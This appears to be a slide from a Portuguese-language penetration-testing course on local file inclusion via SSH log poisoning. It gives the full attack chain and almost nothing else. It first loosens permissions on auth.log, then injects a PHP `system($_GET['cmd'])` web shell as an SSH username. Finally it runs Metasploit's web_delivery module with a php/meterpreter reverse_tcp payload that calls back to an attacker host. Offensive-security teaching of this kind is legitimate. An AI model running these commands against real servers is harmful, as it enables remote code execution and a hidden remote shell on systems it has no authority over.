

Exploits And Metasploit – LFI - Log Injection (SSH)
Defina as permissões para auth.log
chmod 775 /var/log/auth.log
Parâmetro de injeção no sistema:
ssh '<?php system($_GET['cmd']); ?>'@192.168.1.X
Envio do payload pelo Metasploit:
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.X
msf exploit (web_delivery)>set srvport 80
msf exploit (web_delivery)>exploit -j